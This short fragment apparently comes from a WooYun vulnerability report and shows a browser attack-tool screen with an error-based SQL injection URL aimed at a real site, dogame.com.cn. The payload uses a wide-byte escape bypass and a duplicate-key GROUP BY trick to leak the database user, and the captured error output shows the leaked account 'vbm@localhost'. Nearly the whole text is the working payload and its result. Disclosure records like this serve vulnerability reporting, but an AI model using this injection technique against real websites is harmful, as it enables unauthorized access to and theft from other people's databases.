 Load URL
Split URL
Execute
http://www.dogame.com.cn/space.php?user=xuechengjiaoyu%df' OR (SELECT 1737 FROM(SELECT COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) -- LlFg
Enable Post data Enable Referrer
VbmCms error: Duplicate entry '~!vbm@localhost!~1' for key 'group_key'
error number: 1062
Date: 2015-11-25 @ 17:36
Script: http://www.dogame.com.cn
www.wooyun.org